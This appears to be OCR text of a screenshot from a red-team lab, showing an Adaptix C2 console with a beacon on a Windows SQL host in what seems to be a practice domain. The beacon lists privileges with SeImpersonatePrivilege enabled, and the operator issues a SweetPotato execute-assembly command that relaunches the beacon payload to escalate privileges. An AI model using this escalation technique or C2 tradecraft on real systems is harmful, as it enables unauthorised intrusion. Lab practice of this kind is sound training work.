 NHA541a5f-kali-2:1 (kali) - K
SharpCollection/NetFramewo
SkillSG01 - UniFi Network
unifi vpn client quick connect
Not Secure https://10.3.99.2:8444
1 2 3 4
12:52
Adaptix Framework v0.4
Projects Extender Settings
Agent ID Agent Type External Listener Internal Domain Computer User OS Process PID TID Tags Last Sleep
27df5982 beacon 10.3.10.33 http-listener 10.3.10.33 academy.ninja.lan SQL * localuser Win 2019 Serv … adapt.exe (x64) 9488 6612 3s 4s (0%)
Logs Console [27df5982]
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilegeObtain an impersonation token for another user in the same sessionDisabled
[30/05 12:48:23] [+] BOF finished
+--- Task [f7dabe24] closed ----------------------------------------------------------+
[30/05 12:52:12] howard [88303f22] beacon > ls
[30/05 12:52:12] [*] Task: list of files in a folder
[30/05 12:52:16] [*] Agent called server, sent [18 bytes]
[30/05 12:52:16] [+] List of files in the 'C:\ludus' directory
Type Size Last Modified Name
---- --------- ---------------- ----
dir 08/05/2025 19:49 background
dir 08/05/2025 04:45 elastic-agent-8.12.2-windows-x86_64
dir 08/05/2025 02:39 scripts
dir 08/05/2025 02:35 sysprep
79.00 Kb 18/05/2025 06:13 adapt.exe
79.00 Kb 18/05/2025 05:58 adaptdriver.exe
280.43 Mb 08/05/2025 03:15 elastic-agent-8.12.2-windows-x86_64.zip
29.54 Kb 16/05/2025 18:37 setup-log.txt
79.00 Kb 18/05/2025 06:13 wintask.exe
+--- Task [88303f22] closed ----------------------------------------------------------+
[30/05 12:52:48] howard [c805b966] beacon > execute-assembly /home/kali/Downloads/SweetPotato.exe -p "C:\ludus\adapt.exe"
[30/05 12:52:48] [*] Task: execute .NET assembly
[27df5982] localuser @ SQL.academy.ninja.lan
beacon >
GOAD
EMC